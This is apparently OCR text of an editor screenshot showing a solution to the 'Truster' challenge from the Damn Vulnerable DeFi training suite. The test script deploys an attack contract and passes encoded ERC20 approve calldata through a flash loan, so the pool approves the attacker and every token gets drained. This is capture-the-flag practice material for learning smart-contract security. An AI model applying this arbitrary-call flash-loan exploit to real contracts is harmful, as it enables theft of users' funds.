 File Edit Selection View Go Run Terminal Help
truster.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER
OPEN EDITORS
truster.challenge.js tes... M
AttackTruster.sol contr... 2
TrusterLenderPool.sol contr...
IERC20.sol node_modules/@o...
3
DAMN-VULNERABLE-DEFI [WSL: UBU...
.yarn-integrity
test
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
selfie
side-entrance
the-rewarder
truster
truster.challenge.js M
unstoppable
.gitignore
CHANGELOG.md
cover.png
hardhat.config.js
LICENSE
package.json
README.md
truster.challenge.js M
AttackTruster.sol 2
TrusterLenderPool.sol
IERC20.sol
test > truster > truster.challenge.js > describe('[Challenge] Truster') callback > it('Exploit') callback
36 });
37
Run | Debug | Show Log | Show in Test Explorer
38 it('Exploit', async function () {
39 /** CODE YOUR EXPLOIT HERE */
40
41 const AttackTrusterDeployer = await ethers.getContractFactory("AttackTruster", attacker);
42 const attackContract = await AttackTrusterDeployer.deploy(this.pool.address, this.token.address);
43
44 const amount = 0;
45 const borrower = attacker.address;
46 const target = this.token.address;
47
48 // Create the ABI to approve the attacker to spend the tokens in the pool
49 const abi = ["function approve(address spender, uint256 amount)"]
50 const iface = new ethers.utils.Interface(abi);
51 const data = iface.encodeFunctionData("approve", [attackContract.address, TOKENS_IN_POOL])
52
53 await attackContract.attack(amount, borrower, target, data);
54
55
56 });
57
58 after(async function () {
59 /** SUCCESS CONDITIONS */
60
61 // Attacker has taken all tokens from the pool
62 expect(
63 await this.token.balanceOf(attacker.address)
64 ).to.equal(TOKENS_IN_POOL);
65 expect(
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE
zsh
damn-vulnerable-defi on HEAD (82b6049) [!] is v2.0.0 via v16.9.1 took 2s
0 2 Auto Attach: With Flag
Ln 54, Col 1 Spaces: 4 UTF-8 LF {} JavaScript Prettier